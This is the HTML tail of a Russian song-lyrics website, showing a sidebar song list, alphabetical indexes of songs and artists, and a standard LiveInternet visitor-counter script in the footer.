				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d0%b8%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/u/_/m/u_moej_rosii_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d0%b8%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей росии - У моей России длинные косички </a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/02-%d0%bf%d0%b8%d0%bb%d0%be%d1%82-%d0%bd%d0%b0%d1%88%d0%b5-%d0%bd%d0%b5%d0%b1%d0%be_%d0%be%d1%80%d0%b0%d0%bd%d0%b6%d0%b5%d0%b2%d0%be%d0%b5-%d1%81%d0%be%d0%bb%d0%bd%d1%86%d0%b5" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/0/2/_/02_pilot_nashe_nebo_oranzhevoe_solntse.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/02-%d0%bf%d0%b8%d0%bb%d0%be%d1%82-%d0%bd%d0%b0%d1%88%d0%b5-%d0%bd%d0%b5%d0%b1%d0%be_%d0%be%d1%80%d0%b0%d0%bd%d0%b6%d0%b5%d0%b2%d0%be%d0%b5-%d1%81%d0%be%d0%bb%d0%bd%d1%86%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">02 ПилОт "Наше Небо" - Оранжевое Солнце</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>